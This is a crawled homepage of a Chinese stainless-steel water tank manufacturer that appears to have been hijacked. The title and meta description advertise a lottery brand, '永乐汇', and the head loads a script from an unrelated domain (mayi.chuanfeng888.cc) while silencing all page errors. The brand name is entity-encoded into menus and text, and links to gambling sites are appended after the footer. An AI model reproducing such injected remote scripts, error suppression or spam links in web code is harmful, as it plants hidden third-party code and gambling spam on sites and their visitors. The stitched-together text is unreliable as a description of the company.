

--- FILE ---
content_type: text/html
request_url: http://www.passion-music.com/
body_size: 10553
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
    
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <title>永乐汇 - 欢迎您</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="description" content="永乐汇彩票app最新版本更新内容详解welcome官方网站为您提供永乐汇最新版本APP下载注册、永乐汇彩票用户登录、永乐汇在线入口、永乐汇购彩邀请码、永乐汇线路导航、永乐汇购彩大厅、永乐汇平台。" />
    <meta name="keywords" content="永乐汇" />
    <link href="/template/365ZWP20071831/pc/css/reset.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="/template/365ZWP20071831/pc/css/swiper-3.4.1.min.css">
    <link href="/template/365ZWP20071831/pc/css/common.css" rel="stylesheet" type="text/css" />
    <link href="/template/365ZWP20071831/pc/css/index.css" rel="stylesheet" type="text/css" />

    <script src="/template/365ZWP20071831/pc/js/scrollpic.js" type="text/javascript"></script>
    <script src="/template/365ZWP20071831/pc/js/msclass.js" type="text/javascript"></script>
    <script src="/template/365ZWP20071831/pc/js/index.js" type="text/javascript"></script>
    <script type="text/javascript" src="/template/365ZWP20071831/pc/js/jquery.js"></script>

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://passion-music.com/">永乐汇</a></h1>
    
    <div   id="vi0cpmsir"    class="field_top">
        <div   id="vi0cpmsir"    class="container">
            <div   id="vi0cpmsir"    class="top-fl-fr">
                <div   id="vi0cpmsir"    class="fl">盐城东海供水设备有限公司为您主要提供<a href="/">不锈钢水箱模具</a>，抗浮地埋水箱，BDF地埋水箱等相关的展示和信息更新，欢迎您的收藏。

</div>
                <div   id="vi0cpmsir"    class="fr">
                    <script type="text/javascript" src="http://webapi.gcwl365.com/msg/msgstat.ashx?shopid=18046"></script>
                </div>
            </div>
        </div>
    </div>
    <div   id="vi0cpmsir"    class="header">
        <div   id="vi0cpmsir"    class="httop">
            <ul class="Menu container">
                <li class="cur"><a href="/" title="网站首页" rel="nofollow">网站首页</a></li>

                <li><a href="/about.html" title="公司简介" rel="nofollow">公司简介</a></li>

                <li><a href="/product.html" title="&#27704;&#20048;&#27719;" rel="nofollow">&#27704;&#20048;&#27719;</a></li>

                <li><a href="/case.html" title="经典案例" rel="nofollow">经典案例</a></li>
                <li><a href="/cqyj.html" title="厂区一角" rel="nofollow">厂区一角</a></li>
                <li><a href="/ryzz.html" title="荣誉资质" rel="nofollow">荣誉资质</a></li>

                <li><a href="/news.html" title="新闻中心" rel="nofollow">新闻中心</a></li>

                <li><a href="/contact.html" title="联系我们" rel="nofollow">联系我们</a></li>
            </ul>
        </div>
        <div   id="vi0cpmsir"    class="htdown">
            <div   id="vi0cpmsir"    class="container">
                <div   id="vi0cpmsir"    class="htdown_l">
                    <div   id="vi0cpmsir"    class='h1'><a  href="/" title="盐城东海供水设备有限公司"><img src="/img.ashx?shopid=18046&file=logo.png" alt="盐城东海供水设备有限公司"
                                height="69" />盐城东海供水设备有限公司</a><i></i></div>
                    
                </div>
                <dl class="htdown_mid">
                    <dt><img src="/template/365ZWP20071831/pc/images/mb.png" width="36" height="36" /></dt>
                    <dd> <span>全国咨询热线</span>
                        <p>13921856058</p>
                    </dd>
                </dl>
            </div>
        </div>
    </div>

    <div   id="vi0cpmsir"    class="apple-banner">
        <div   id="vi0cpmsir"    class="swiper-container">
            <div   id="vi0cpmsir"    class="swiper-wrapper">
                
                <div   id="vi0cpmsir"    class="swiper-slide slide1">
                    <img src="/img.ashx?shopid=18046&no=true&file=2021012114074655.jpg" alt="">
                </div>
                
                <div   id="vi0cpmsir"    class="swiper-slide slide1">
                    <img src="/img.ashx?shopid=18046&no=true&file=2021012114112412.jpg" alt="">
                </div>
                
                <div   id="vi0cpmsir"    class="swiper-slide slide1">
                    <img src="/img.ashx?shopid=18046&no=true&file=202101211407445.jpg" alt="">
                </div>
                
            </div>
            <div   id="vi0cpmsir"    class="swiper-button-prev"><span></span></div>
            <div   id="vi0cpmsir"    class="swiper-button-next"><span></span></div>
            <ul class="swiper-pagination autoplay">
            </ul>
        </div>
    </div>
    <script src="/template/365ZWP20071831/pc/js/swiper.min.js"></script>
    <script src="/template/365ZWP20071831/pc/js/apple.js"></script>
    <div   id="vi0cpmsir"    class="research">
        <div   id="vi0cpmsir"    class="container Rscont">
            <div   id="vi0cpmsir"    class="hotword"> <span>他们都在搜：</span> <em id="commonHeaderkeywords">　<a href="/product673088.html" target="_blank">BDF地埋水箱</a> <a href="/product673094.html" target="_blank">消防地埋水箱</a> <a href="/product673091.html" target="_blank">抗浮地埋水箱</a> <a href="/product673090.html" target="_blank">不锈钢地埋水箱</a> <a href="/product673086.html" target="_blank">消防水箱模具</a> </em> </div>
            <div   id="vi0cpmsir"    class="rsbox">
                <form name="formsearch" action="/product.html">
                    <input type="text" value="输入关键词" class="cont_text" id="q" name="key" onfocus="this.value=''" />
                    <input type="submit" value="" class="cont_btn" />
                </form>
            </div>
        </div>
    </div>
    <!-- research_end -->
    <div   id="vi0cpmsir"    class="banner2">
        <div   id="vi0cpmsir"    class="bncont container">
            <div   id="vi0cpmsir"    class="Text">
                <dl class="Texttop">
                    <dt><em>不锈钢水箱</em>知识摇篮</dt>
                    <dd>不锈钢水箱装配式水箱是用不锈钢冲压成标准块，在现场组装，选用氩弧焊焊接或螺栓紧固两种方式。不锈蚀、不污染、抗老化，提高了水的洁净度，延长了水箱的使用寿命。</dd>
                </dl>
                <dl class="Textdown">
                    <dt><em>不锈钢水箱</em>应用领域</dt>
                    <dd> <span>生活储水</span> <span>各类工业</span><span>道路施工</span> <span>地质勘查</span> <span>消防系统</span> <span>水处理行业</span></dd>
                </dl>
            </div>
        </div>
    </div>
    <!-- .banner2_end -->
    <div   id="vi0cpmsir"    class="Lmct">
        <div   id="vi0cpmsir"    class="container">
            <div   id="vi0cpmsir"    class="Lmct_l">
                <h4 class="title"><a href="/product.html" title="&#27704;&#20048;&#27719;" rel="nofollow">&#27704;&#20048;&#27719;</a></h4>
                
                <ul class="sortlist">
                    <li><a href="/protype90602.html" title="无拉筋水箱">无拉筋水箱</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90201.html" title="地埋水箱">地埋水箱</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90203.html" title="水箱模具">水箱模具</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90210.html" title="一体化泵站">一体化泵站</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90200.html" title="不锈钢水箱">不锈钢水箱</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90202.html" title="聚氨酯保温模块">聚氨酯保温模块</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90204.html" title="水箱模压块">水箱模压块</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90205.html" title="污水提升泵站">污水提升泵站</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90207.html" title="无负压供水设备">无负压供水设备</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90208.html" title="箱泵一体化">箱泵一体化</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90209.html" title="消防设备">消防设备</a></li>
                </ul>
                
                <ul class="sortlist">
                    <li><a href="/protype90211.html" title="装配式水箱">装配式水箱</a></li>
                </ul>
                
                <div   id="vi0cpmsir"    class="hotline">
                    <h5>找水箱选东海供水</h5>
                    <dl>
                        <dt><img src="/template/365ZWP20071831/pc/images/mb1.png" width="48" height="48" /></dt>
                        <dd> <span>全国咨询热线</span>
                            <p>13921856058</p>
                        </dd>
                    </dl>
                </div>
            </div>
            <!-- Lmct_l_end -->
            <div   id="vi0cpmsir"    class="Lmct_r">
                <h4 class="Lmct_rtop"> <a href="/product.html" class="tt" title="最新产品" rel="nofollow">最新产品</a> <span>/ Classic series</span>
                    <a href="/product.html" class="smore" title="查看更多" rel="nofollow">查看更多+</a> </h4>
                
                <div   id="vi0cpmsir"    class="Lmct_rdown">
                    <ul id="product">
                        
                        <li><a href="/product673094.html" title="消防地埋水箱"> <img src="/img.ashx?shopid=18046&file=2022031916510072.jpg" alt="消防地埋水箱"/></a>
                            <h5> <a href="/product673094.html" title="消防地埋水箱">消防地埋水箱</a></h5>
                            <div> </div>
                        </li>
                        
                        <li><a href="/product673091.html" title="抗浮地埋水箱"> <img src="/img.ashx?shopid=18046&file=2021031910444051.jpg" alt="抗浮地埋水箱"/></a>
                            <h5> <a href="/product673091.html" title="抗浮地埋水箱">抗浮地埋水箱</a></h5>
                            <div> </div>
                        </li>
                        
                        <li><a href="/product673090.html" title="不锈钢地埋水箱"> <img src="/img.ashx?shopid=18046&file=2022031916482087.png" alt="不锈钢地埋水箱"/></a>
                            <h5> <a href="/product673090.html" title="不锈钢地埋水箱">不锈钢地埋水箱</a></h5>
                            <div> </div>
                        </li>
                        
                        <li><a href="/product673088.html" title="BDF地埋水箱"> <img src="/img.ashx?shopid=18046&file=2021031910421957.jpg" alt="BDF地埋水箱"/></a>
                            <h5> <a href="/product673088.html" title="BDF地埋水箱">BDF地埋水箱</a></h5>
                            <div> </div>
                        </li>
                        
                        <li><a href="/product673086.html" title="消防水箱模具"> <img src="/img.ashx?shopid=18046&file=2022031916373535.jpg" alt="消防水箱模具"/></a>
                            <h5> <a href="/product673086.html" title="消防水箱模具">消防水箱模具</a></h5>
                            <div> </div>
                        </li>
                        
                        <li><a href="/product673082.html" title="装配式水箱模具"> <img src="/img.ashx?shopid=18046&file=2022031916563233.jpg" alt="装配式水箱模具"/></a>
                            <h5> <a href="/product673082.html" title="装配式水箱模具">装配式水箱模具</a></h5>
                            <div> </div>
                        </li>
                        
                        <li><a href="/product673075.html" title="无拉筋焊接水箱"> <img src="/img.ashx?shopid=18046&file=2021031909210182.jpg" alt="无拉筋焊接水箱"/></a>
                            <h5> <a href="/product673075.html" title="无拉筋焊接水箱">无拉筋焊接水箱</a></h5>
                            <div> </div>
                        </li>
                        
                        <li><a href="/product673071.html" title="预制一体化提升泵站"> <img src="/img.ashx?shopid=18046&file=2021011016523477.jpg" alt="预制一体化提升泵站"/></a>
                            <h5> <a href="/product673071.html" title="预制一体化提升泵站">预制一体化提升泵站</a></h5>
                            <div> </div>
                        </li>
                        

                    </ul>
                </div>
            </div>
            <div   id="vi0cpmsir"    class="clear"></div>
        </div>
    </div>
    <div   id="vi0cpmsir"    class="Dycp">
        <div   id="vi0cpmsir"    class="container">
            <h4 class="CMtitle"> <a href="/case.html" class="tt" title="成功案例" rel="nofollow">经典案例</a> <span>/ case</span> <a
                    href="/case.html" class="smore" title="查看更多" rel="nofollow">查看更多+</a> </h4>
            <div   id="vi0cpmsir"    class="Dycpcont">
                <div   id="vi0cpmsir"    class="slidercp">
                    <ul id="gx">
                        
                        <li> <a href="/case87900.html" title="方形不锈钢水箱" rel="nofollow"><img src="/img.ashx?shopid=18046&file=2021012014482946.jpg"
                                    alt="方形不锈钢水箱" width="236" height="190" /></a>
                            <p><a href="/case87900.html" title="方形不锈钢水箱" rel="nofollow">方形不锈钢水箱</a></p>
                        </li>
                        
                        <li> <a href="/case87901.html" title="不锈钢拼接水箱" rel="nofollow"><img src="/img.ashx?shopid=18046&file=2021012014483033.jpg"
                                    alt="不锈钢拼接水箱" width="236" height="190" /></a>
                            <p><a href="/case87901.html" title="不锈钢拼接水箱" rel="nofollow">不锈钢拼接水箱</a></p>
                        </li>
                        
                        <li> <a href="/case87903.html" title="装配式地埋水箱" rel="nofollow"><img src="/img.ashx?shopid=18046&file=2021012014491374.jpg"
                                    alt="装配式地埋水箱" width="236" height="190" /></a>
                            <p><a href="/case87903.html" title="装配式地埋水箱" rel="nofollow">装配式地埋水箱</a></p>
                        </li>
                        
                        <li> <a href="/case87918.html" title="无焊接水箱模具" rel="nofollow"><img src="/img.ashx?shopid=18046&file=2022031917092573.jpg"
                                    alt="无焊接水箱模具" width="236" height="190" /></a>
                            <p><a href="/case87918.html" title="无焊接水箱模具" rel="nofollow">无焊接水箱模具</a></p>
                        </li>
                        
                        <li> <a href="/case87919.html" title="智能一体化提升泵站" rel="nofollow"><img src="/img.ashx?shopid=18046&file=2021012015051682.jpg"
                                    alt="智能一体化提升泵站" width="236" height="190" /></a>
                            <p><a href="/case87919.html" title="智能一体化提升泵站" rel="nofollow">智能一体化提升泵站</a></p>
                        </li>
                        
                        <li> <a href="/case87920.html" title="内增强无拉筋焊接水箱" rel="nofollow"><img src="/img.ashx?shopid=18046&file=2021012015052846.jpg"
                                    alt="内增强无拉筋焊接水箱" width="236" height="190" /></a>
                            <p><a href="/case87920.html" title="内增强无拉筋焊接水箱" rel="nofollow">内增强无拉筋焊接水箱</a></p>
                        </li>
                        
                        <li> <a href="/case129434.html" title="无焊接水箱模具特点" rel="nofollow"><img src="/img.ashx?shopid=18046&file=202310102132567.jpg"
                                    alt="无焊接水箱模具特点" width="236" height="190" /></a>
                            <p><a href="/case129434.html" title="无焊接水箱模具特点" rel="nofollow">无焊接水箱模具特点</a></p>
                        </li>
                        
                    </ul>
                </div>
                <a href="javascript:;" class="prev bnt" id="gxleft"></a> <a href="javascript:;" class="next bnt"
                    id="gxright"></a>
            </div>
        </div>
    </div>
    <script language="javascript" type="text/javascript">
        var scrollPic_021 = new ScrollPic();
        scrollPic_021.scrollContId = "gx"; // 内容容器ID
        scrollPic_021.arrLeftId = "gxleft"; //左箭头ID
        scrollPic_021.arrRightId = "gxright"; //右箭头ID
        scrollPic_021.frameWidth = 1000; //显示框宽度
        scrollPic_021.pageWidth = 1; //翻页宽度
        scrollPic_021.speed = 8; //移动速度(单位毫秒，越小越快)
        scrollPic_021.space = 5; //每次移动像素(单位px，越大越快)
        scrollPic_021.autoPlay = true; //自动播放
        scrollPic_021.autoPlayTime = 0.03; //自动播放间隔时间(秒)
        scrollPic_021.initialize(); //初始化							
    </script>

    <div   id="vi0cpmsir"    class="Lmys">
        <div   id="vi0cpmsir"    class="Fwtmcont container">
            <h4 class="title"><img src="/template/365ZWP20071831/pc/images/ystt.png" width="478" height="120" /></h4>
            <div   id="vi0cpmsir"    class="Ystext">
                <dl>
                    <dt><img src="/template/365ZWP20071831/pc/images/nv1.png" width="64" height="73" /></dt>
                    <dd> <span>研发</span>
                        <p>&#27704;&#20048;&#27719;多名生产设计工程师，掌握不锈钢水箱核心研发技术，不断为您提供超高性价比的设备</p>
                    </dd>
                </dl>
                <dl>
                    <dt><img src="/template/365ZWP20071831/pc/images/nv2.png" width="64" height="73" /></dt>
                    <dd> <span>特性</span>
                        <p>不锈钢水箱冲压成型，强度比较高、重量比较轻、易清洗，外型整洁且美观高雅</p>
                    </dd>
                </dl>
                <dl>
                    <dt><img src="/template/365ZWP20071831/pc/images/nv3.png" width="64" height="73" /></dt>
                    <dd> <span>应用广</span>
                        <p>可应用于生活储水，各类工业、民用建筑给水、道路施工，地质勘查 </p>
                    </dd>
                </dl>
                <dl>
                    <dt><img src="/template/365ZWP20071831/pc/images/nv4.png" width="64" height="73" /></dt>
                    <dd> <span>选材</span>
                        <p>&#27704;&#20048;&#27719;选用优质材料，并集成了很多比较先进的功能，坚固耐用，保证产品的高质量</p>
                    </dd>
                </dl>
                <dl>
                    <dt><img src="/template/365ZWP20071831/pc/images/nv5.png" width="64" height="73" /></dt>
                    <dd> <span>检测</span>
                        <p>从选材到生产再到出货，层层严格检测，把控每一个细微环节</p>
                    </dd>
                </dl>
                <dl>
                    <dt><img src="/template/365ZWP20071831/pc/images/nv6.png" width="64" height="73" /></dt>
                    <dd> <span>质保</span>
                        <p>&#27704;&#20048;&#27719;三大金牌服务，设备稳定运，解决你的后顾之忧</p>
                    </dd>
                </dl>
            </div>
        </div>
    </div>
    <!-- 客户评价_end -->
    <div   id="vi0cpmsir"    class="AbLm">
        <div   id="vi0cpmsir"    class="container clearfix">
            <div   id="vi0cpmsir"    class="AbLm_l">
                <h4 class="CMtitle"> <a href="/about.html" class="tt" title="关于我们" rel="nofollow">关于我们</a> <span>/ ABOUT US</span> <a
                        href="/about.html" class="smore" title="查看更多" rel="nofollow">查看更多+</a> </h4>
                <dl class="nszx">
                    <dt><a href="/about.html" title="[filename]" rel="nofollow"> <img src="/template/365ZWP20071831/pc/images/20160525104536_66323.jpg" alt="关于我们" width="283"
                                height="201" /></a></dt>
                    <dd>
                        <h5> <a href="/about.html" title="盐城东海供水设备有限公司">盐城东海供水设备有限公司</a></h5>
                        <p> 东海供水设备座落于民营科技创业园区内，是一家集模具设计制造、水箱新品开发科研、生产安装、销售的国内大型不锈钢水箱模具及抗浮地埋水箱生产厂家，已有多年的水箱模具制造历史，设备先进、规格齐全、质量可靠。<br/>公司主要产品有：不锈钢水箱模具、抗浮地埋水箱、BDF...</p>
                        <a href="/about.html" class="smore" title="查看详情" rel="nofollow">查看详情</a>
                    </dd>
                </dl>
            </div>
            <!-- AbLm_l_end -->
            <div   id="vi0cpmsir"    class="AbLm_r">
                <h4 class="CMtitle"> <a href="/ryzz.html" class="tt" rel="nofollow" title="荣誉资质">荣誉资质</a> <a
                        href="/ryzz.html" class="smore" title="查看更多" rel="nofollow">查看更多+</a> </h4>
                <div   id="vi0cpmsir"    class="honor">
                    <div   id="vi0cpmsir"    class="hnslider">
                        <ul id="ry">
                            
                        </ul>
                    </div>
                    <a href="javascript:;" class="btn prev" id="ryleft"></a><a href="javascript:;" class="btn next"
                        id="ryright"></a>
                </div>
            </div>
            <script language="javascript" type="text/javascript">
                var scrollPic_021 = new ScrollPic();
                scrollPic_021.scrollContId = "ry"; // 内容容器ID
                scrollPic_021.arrLeftId = "ryleft"; //左箭头ID
                scrollPic_021.arrRightId = "ryright"; //右箭头ID
                scrollPic_021.frameWidth = 209; //显示框宽度
                scrollPic_021.pageWidth = 209; //翻页宽度
                scrollPic_021.speed = 8; //移动速度(单位毫秒，越小越快)
                scrollPic_021.space = 5; //每次移动像素(单位px，越大越快)
                scrollPic_021.autoPlay = true; //自动播放
                scrollPic_021.autoPlayTime = 2; //自动播放间隔时间(秒)
                scrollPic_021.initialize(); //初始化							
            </script>
            <div   id="vi0cpmsir"    class="clear"></div>
        </div>
    </div>
    <div   id="vi0cpmsir"    class="Fwtm">
        <div   id="vi0cpmsir"    class="container Fwtmcont">
            <div   id="vi0cpmsir"    class="hotline">
                <dl>
                    <dt><img src="/template/365ZWP20071831/pc/images/mb.png" width="51" height="51" /></dt>
                    <dd> <span>全国咨询热线</span>
                        <p>&#27704;&#20048;&#27719;13921856058</p>
                    </dd>
                </dl>
                
            </div>
        </div>
    </div>
    <!-- Fwtm_end -->
    <div   id="vi0cpmsir"    class="Hytd">
        <div   id="vi0cpmsir"    class="container">
            <div   id="vi0cpmsir"    class="Hytd_l">
                <div   id="vi0cpmsir"    class="Hytd_ltop">
                    <ul class="cgtab">
                        <li class="cur"><a href="/newstype21918.html" title="公司新闻" rel="nofollow"> 公司新闻</a><em></em></li>
                        <li class=""><a href="/newstype21919.html" title="行业动态" rel="nofollow"> 行业动态</a><em></em></li>
                    </ul>
                    <a href="/news.html" class="smore" title="查看更多" rel="nofollow">查看更多+</a>
                </div>
                <!-- Hytd_ltop_end -->
                <div   id="vi0cpmsir"    class="Hytd_ldown">
                    
                    <dl class="nsdetail">
                        <dt><a href="/news1043515.html" title="不锈钢水箱模具的成套生产设备有哪些？"> <img src="/img.ashx?shopid=18046&file=2024102213321860.jpg"
                                    alt="不锈钢水箱模具的成套生产设备有哪些？" width="172" height="124" /></a></dt>
                        <dd>
                            <h5> <a href="/news1043515.html" title="不锈钢水箱模具的成套生产设备有哪些？">不锈钢水箱模具的成套生产设备有哪些？</a></h5>
                            <p> 常见的不锈钢水箱有不锈钢消防水箱、方形组合水箱、立式圆形水箱、卧式圆形水箱。不锈钢水箱由三个主要标准...<a href="/news1043515.html" title="详情" rel="nofollow">【详情】</a> </p>
                        </dd>
                    </dl>
                    

                    <div   id="vi0cpmsir"    class="newslist">
                        <ul>
                            
                            <li><a href="/news909171.html" title="盐城东海供水设备有限公司恭贺新禧！">盐城东海供水设备有限公司恭贺新禧！</a><span>2023-01-20</span></li>
                            
                            <li><a href="/news839020.html" title="东海供水设备带你了解不锈钢水箱模具加工工艺流程？">东海供水设备带你了解不锈钢水箱模具加工工艺流程？</a><span>2022-07-16</span></li>
                            
                            <li><a href="/news838170.html" title="你知道关于抗浮地埋水箱的事情吗？">你知道关于抗浮地埋水箱的事情吗？</a><span>2022-07-14</span></li>
                            
                            <li><a href="/news832903.html" title="安装BDF地埋水箱有哪些注意事项？">安装BDF地埋水箱有哪些注意事项？</a><span>2022-07-02</span></li>
                            
                        </ul>
                    </div>
                </div>
                <div   id="vi0cpmsir"    class="Hytd_ldown" style='display: none;'>
                    
                    <dl class="nsdetail">
                        <dt><a href="/news1078721.html" title="不锈钢水箱模具创新升级，助力智慧水务与高效制造"> <img src="/img.ashx?shopid=18046&file=2025090409564528.jpg"
                                    alt="不锈钢水箱模具创新升级，助力智慧水务与高效制造" width="172" height="124" /></a></dt>
                        <dd>
                            <h5> <a href="/news1078721.html" title="不锈钢水箱模具创新升级，助力智慧水务与高效制造">不锈钢水箱模具创新升级，助力智慧水务与高效制造</a></h5>
                            <p> 不锈钢水箱模具创新升级，助力智慧水务与高效制造随着城市化进程加快和智慧水务需求的提升，不锈钢水箱作为...<a href="/news1078721.html" title="详情" rel="nofollow">【详情】</a> </p>
                        </dd>
                    </dl>
                    

                    <div   id="vi0cpmsir"    class="newslist">
                        <ul>
                            
                            <li><a href="/news1065902.html" title="为何选择不锈钢水箱模具？‌">为何选择不锈钢水箱模具？‌</a><span>2025-03-15</span></li>
                            
                            <li><a href="/news1062132.html" title="BDF地埋水箱有效节省地面空间">BDF地埋水箱有效节省地面空间</a><span>2025-02-13</span></li>
                            
                            <li><a href="/news1050292.html" title="盐城东海供水浅聊抗浮地埋水箱的安装和使用">盐城东海供水浅聊抗浮地埋水箱的安装和使用</a><span>2024-11-26</span></li>
                            
                            <li><a href="/news1037493.html" title="抗浮地埋水箱是埋在土中的消防供水设备">抗浮地埋水箱是埋在土中的消防供水设备</a><span>2024-09-07</span></li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
                $('.Hytd_ltop .cgtab li').mouseover(function () {
                    $(this).addClass("cur").siblings().removeClass("cur");
                    $(".Hytd_ldown").eq($('.Hytd_ltop .cgtab li').index(this)).show().siblings(".Hytd_ldown").hide();
                });
            </script>
            <div   id="vi0cpmsir"    class="Hytd_r">
                <h5> <a href="/newstype21920.html" class="bt" title="常见问题解答" rel="nofollow">常见问题解答</a><a
                        href="/newstype21920.html" class="smore" title="查看更多" rel="nofollow">查看更多+</a></h5>
                <div class="flquetion" id="faq">
                    
                    <dl>
                        <dt><a href="/news1039702.html" title="BDF地埋水箱作为一种新型供水设施，在水污染防治中发挥着重要作用。">BDF地埋水箱作为一种新型供水设施，在水污染防治中发挥着重要作用。</a></dt>
                        <dd>在水污染日益严重的背景下，BDF地埋水箱作为一种新型供水设施，在水污染防治中发挥着重要作用。BDF地...</dd>
                    </dl>
                    
                    <dl>
                        <dt><a href="/news1034065.html" title="不锈钢水箱模具1 * 1m水箱模具">不锈钢水箱模具1 * 1m水箱模具</a></dt>
                        <dd>不锈钢水箱模具1 * 1m水箱模具1.任意组合大小。可根据用户需求组装0.125-2000立方米水箱...</dd>
                    </dl>
                    
                    <dl>
                        <dt><a href="/news1021776.html" title="BDF地埋水箱是一种由镀锌板和不锈钢板组成的水箱">BDF地埋水箱是一种由镀锌板和不锈钢板组成的水箱</a></dt>
                        <dd>BDF地埋水箱是一种由镀锌板和不锈钢板组成的水箱。这种板材结合了两种材料的优点，既保证了水箱的强度和...</dd>
                    </dl>
                    
                    <dl>
                        <dt><a href="/news1008706.html" title="不锈钢水箱模具是用不锈钢水箱液压机成型的模具">不锈钢水箱模具是用不锈钢水箱液压机成型的模具</a></dt>
                        <dd>不锈钢水箱模具是用不锈钢水箱液压机成型不锈钢水箱的模具。不锈钢水箱模具包括普通不锈钢水箱模具、巧克力...</dd>
                    </dl>
                    
                    <dl>
                        <dt><a href="/news1005832.html" title="BDF地埋水箱的运作原理是什么？">BDF地埋水箱的运作原理是什么？</a></dt>
                        <dd>BDF地埋水箱是一种地下储水设备，它在城市建设和消防系统中扮演着至关重要的角色。它的主要功能是储存和...</dd>
                    </dl>
                    
                    <dl>
                        <dt><a href="/news920119.html" title="BDF地埋水箱的特点">BDF地埋水箱的特点</a></dt>
                        <dd>BDF地埋水箱的特点。——模板无需焊接，钢结构骨架及所有连接件均采用热镀锌螺栓拧紧，避免了防腐处理困...</dd>
                    </dl>
                    
                </div>
            </div>
            <script type="text/javascript">
                new Marquee("faq", 0, 1, 256, 300, 40, 0, 1000, 22); 
            </script>
            <div   id="vi0cpmsir"    class="clear"></div>
        </div>
    </div>
    <!-- 行业动态_end -->

    <div   id="vi0cpmsir"    class="Frlink">
        <div   id="vi0cpmsir"    class="container">
            <h5> <a>商盟成员 /</a><em>Business</em></h5>
            <ul>
                
                <li> </li>
                
                <li> </li>
                
                <li> </li>
                
                <li> </li>
                
                <li> </li>
                
                <li> </li>
                
                <li><a href='http://passion-music.com' target='_blank' title="不锈钢水箱模具">不锈钢水箱模具</a> </li>
                
            </ul>
        </div>
    </div>
  <div   id="vi0cpmsir"    class="footer">
    <div   id="vi0cpmsir"    class="fttop container">
        <ul class="ftmenu">
            <li><a href="/" title="网站首页" rel="nofollow">网站首页</a></li>

                <li><a href="/about.html" title="公司简介" rel="nofollow">公司简介</a></li>

                <li><a href="/product.html" title="&#27704;&#20048;&#27719;" rel="nofollow">&#27704;&#20048;&#27719;</a></li>

                <li><a href="/case.html" title="经典案例" rel="nofollow">经典案例</a></li>
                <li><a href="/cqyj.html" title="厂区一角" rel="nofollow">厂区一角</a></li>
                <li><a href="/ryzz.html" title="荣誉资质" rel="nofollow">荣誉资质</a></li>

                <li><a href="/news.html" title="新闻中心" rel="nofollow">新闻中心</a></li>

                <li><a href="/contact.html" title="联系我们" rel="nofollow">联系我们</a></li>
            <li><a href="/sitemap.html" title="网站地图">网站地图</a></li>
            <li><a href="/sitemap.xml" title="XML">XML</a></li>
        </ul>
    </div>
    <div   id="vi0cpmsir"    class="underline"></div>
    <div   id="vi0cpmsir"    class="ftdown container">
        <div   id="vi0cpmsir"    class="ftdown_l">
            <h5><a href="/"><img src="/img.ashx?shopid=18046&file=logo.png" width="118" height="69" /></a><i></i></h5>
            <div>
                <p>&#27704;&#20048;&#27719;公司地址：盐城东海供水设备有限公司&nbsp;&nbsp;联系人：李志亚&nbsp;&nbsp;电话：ycdonghai@163.com</p>
                <p>
                    Copyright&copy;<span id="target">passion-music.com</span>
                    ( <span id="btn" data-clipboard-action="copy" data-clipboard-target="#target" onclick='copyURL("#btn")'
                        style="cursor:pointer">点击复制</span>&#27704;&#20048;&#27719; )盐城东海供水设备有限公司
                </p>
                <p>不锈钢水箱模具口碑怎么样？抗浮地埋水箱哪里好？BDF地埋水箱找哪家？盐城东海供水设备有限公司从事不锈钢水箱模具,抗浮地埋水箱,BDF地埋水箱,抗浮式一体化泵站,无拉筋焊接水箱




        </p>
                <p>
                    Powered by&nbsp;&nbsp;
                </p>
				<p>热门城市推广: </p>
                <p><P>备案号：</P></p>
               

            </div>
        </div>
		<P><img src="https://www.gucwl.com/images/ggf.png" style="max-width:100%"></P>
      
    </div>
</div>

<script src="/template/365ZWP20071831/pc/js/main.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.4/clipboard.min.js"></script>
<script type="text/javascript">
	function copyURL(id) {
		var clipboard = new ClipboardJS("#btn");
		clipboard.on('success', function () {
			alert('复制成功，去粘贴看看吧！')
		})
		clipboard.on('error', function (e) {

			alert("复制失败！请手动复制")

		});

	}
</script>

<script type="text/javascript" src="/template/365ZWP20071831/pc/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="http://webapi.gcwl365.com/msg/message/messagesend.js?+Math.random()"
	id="SendMessageScript" qq="419909593" cid="18046" mobile="13921856058" bcolor="#333"></script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
